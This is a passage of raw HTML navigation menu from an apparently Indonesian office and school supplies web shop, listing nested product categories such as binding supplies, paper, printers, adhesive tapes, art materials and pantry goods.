nav-4-11 category-item parent"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.perlengkapankantor.co.id/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.perlengkapankantor.co.id/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.perlengkapankantor.co.id/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.perlengkapankantor.co.id/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.perlengkapankantor.co.id/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.perlengkapankantor.co.id/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.perlengkapankantor.co.id/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.perlengkapankantor.co.id/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.perlengkapankantor.co.id/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.perlengkapankantor.co.id/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.perlengkapankantor.co.id/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.perlengkapankantor.co.id/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.perlengkapankantor.co.id/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.perlengkapankantor.co.id/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.perlengkapankantor.co.id/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.perlengkapankantor.co.id/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.perlengkapankantor.co.id/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.perlengkapankantor.co.id/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.perlengkapankantor.co.id/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.perlengkapankantor.co.id/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.perlengkapankantor.co.id/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.perlengkapankantor.co.id/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.perlengkapankantor.co.id/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.perlengkapankantor.co.id/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.perlengkapankantor.co.id/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.perlengkapankantor.co.id/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.perlengkapankantor.co.id/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.perlengkapankantor.co.id/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.perlengkapankantor.co.id/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.perlengkapankantor.co.id/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.perlengkapankantor.co.id/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.perlengkapankantor.co.id/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.perlengkapankantor.co.id/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.perlengkapankantor.co.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.perlengkapankantor.co.id/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.perlengkapankantor.co.id/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.perlengkapankantor.co.id/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.perlengkapankantor.co.id/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.perlengkapankantor.co.id/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.perlengkapankantor.co.id/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.perlengkapankantor.co.id/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.perlengkapankantor.co.id/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.perlengkapankantor.co.id/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.perlengkapankantor.co.id/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.perlengkapankantor.co.id/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.perlengkapankantor.co.id/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.perlengkapankantor.co.id/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.perlengkapankantor.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.perlengkapankantor.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.perlengkapankantor.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.perlengkapankantor.co.id/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.perlengkapankantor.co.id/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.perlengkapankantor.co.id/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.perlengkapankantor.co.id/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.perlengkapankantor.co.id/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.perlengkapankantor.co.id/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.perlengkapankantor.co.id/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.perlengkapankantor.co.id/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.perlengkapankantor.co.id/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.perlengkapankantor.co.id/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.perlengkapankantor.co.id/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.perlengkapankantor.co.id/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a 